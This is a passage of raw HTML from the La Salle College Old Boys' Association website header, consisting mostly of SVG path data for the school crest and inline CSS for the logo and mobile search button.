d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-15px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-30px!important;padding-top:10px!important;padding-right:8px!important;padding-bottom:10px!important;padding-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{max-width:60px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_33 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-svg-wrap{margin-right:5px}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:column}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center}.tdi_33 .tdb-logo-svg-wrap{max-width:55px;margin-bottom:5px;margin-right:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img{max-width:180px}.tdi_33 .tdb-logo-icon{top:3px}.tdi_33 .tdb-logo-text-title{font-size:18px!important;}.tdi_33 .tdb-logo-text-tagline{font-size:8px!important;}}</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:var(--lsc-red) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 